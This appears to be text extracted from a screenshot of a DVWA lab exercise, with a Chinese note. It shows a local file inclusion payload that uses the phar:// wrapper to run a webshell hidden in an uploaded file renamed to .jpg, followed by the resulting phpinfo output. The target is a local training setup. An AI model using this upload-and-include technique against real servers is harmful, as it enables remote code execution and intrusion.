 127.0.0.1/dvwa/vulnerabilities/fi/?page=phar://ceshi.jpg/shell.txt&a=phpinfo();
翻译
新标签页
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=phar://ceshi.jpg/shell.txt&a=phpinfo();
我这里是先压缩文件，然后将后缀名改为了jpg而已，方便上传
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.4.45
php
System Windows NT SC-202101121126 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle